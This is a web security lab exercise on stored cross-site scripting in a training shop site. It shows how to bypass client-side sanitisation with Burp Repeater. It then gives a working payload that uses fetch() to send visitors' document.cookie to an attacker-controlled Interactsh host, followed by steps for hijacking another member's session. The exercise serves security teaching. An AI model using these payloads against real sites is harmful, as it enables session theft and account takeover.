On this page
Exercise 06: Cross-Site Scripting
Now we move onto our first code injection attack: Cross-Site Scripting or XSS.
XSS occurs when user input is rendered as HTML without proper validation, sanitisation, or encoding. XSS vulnerabilities enable attackers to inject arbitrary HTML or JavaScript code onto a web page which gets executed when somebody visits a page.
We've seen XSS appear in the Umbraco CMS a few times over the years. It's one of the most common web security vulnerabilities, so it is well worth knowing about.
Testing for XSS
The simplest (and most naive) way to test for potential XSS vulnerabilities is to enter some HTML code into a user input field and see how the application reacts.

Try inserting the following payload into a product review and see what happens:
Great product! <img src="x" onerror="alert(1)" />
Inspect the resulting comment in your browser and notice how the onerror
attribute was stripped from the img tag:

So it appears there is some sanitisation going on, but we don't give up and stop there. Let's dig a bit deeper.
Find the PUT request to /api/reviews in Burp Proxy and have a look at the
request body:

Notice that the onerror event handler has been stripped out of the comment
field before the browser sent the request to the server. This is because the
sanitisation occurs in client-side JavaScript.

Send the request to Burp Repeater, add the onerror attribute back in, and
Send the request:

You should get an HTTP 200 response (which usually means everything went "OK").
Head back over to the site and you should now see an annoying alert dialog on the product you left a review for:

This is an example of a stored or persistent XSS vulnerability - the review is stored in the database and therefore the injected script persists between page views. Every user of the site will see this alert dialog when they view the page.
Exploiting XSS to Steal Cookies
Alert dialogs are merely an annoyance and don't really demonstrate the true danger of XSS vulnerabilities. So let's look at how XSS might be used to steal a member's cookies when they land on a product page.
The cookie stealer payload
Here is the payload we will use this time in the comment field:
<img src=x onerror=\"fetch('https://ATTACKER_SERVER',{method:'POST',mode:'no-cors',body:document.cookie})\">
Here is the onerror script formatted a bit nicer:
fetch("https://ATTACKER_SERVER", {
  method: "POST",
  mode: "no-cors",
  body: document.cookie,
});
When a user interacts with a page containing this payload, the browser will
send an HTTP POST request to the attacker server, with the user's cookies
in the request body. But what do we set ATTACKER_SERVER to?
Setting up a listener
A serious attacker will have their own infrastructure which generally includes some sort of "listener" server that logs all requests sent to it. To avoid having to set this up ourselves we'll use the Interactsh Web Client to catch our requests.
Interactsh will generate a random domain name for you automatically once it loads. Copy it:

Replace the ATTACKER_URL in the above payload. The full payload should look
something like this now:
<img src=x onerror=\"fetch('https://pnsuavbewaydmaeovgaa1rohphp1ooous.oast.fun',{method:'POST',mode:'no-cors',body:document.cookie})\">
Submitting the review
Modify the request in Burp Repeater by replacing the comment property
with your payload. Then click Send:
Triggering the script
If you visit the product page now you should see some DNS and HTTP requests
arriving at the Interactsh Web Client. Select the HTTP request and you
should see the session cookie .AspNetCore.Identity.Application in the
request body:

Now, when any other logged-in member visits the page, you will receive their cookies! See if you can get ahold of someone else's cookie and hijack their session.
Hijacking the session
The easiest way to do this is to copy the cookie value from the request body
in Interactsh and overwrite your own .AspNetCore.Identity.Application cookie
under Application > Cookies in Chromium DevTools (press F12 in Burp
browser to open):

Browse to the /login page and you should now be logged in as a different
member!
Resources
- Cross-site scripting (PortSwigger Web Security Academy)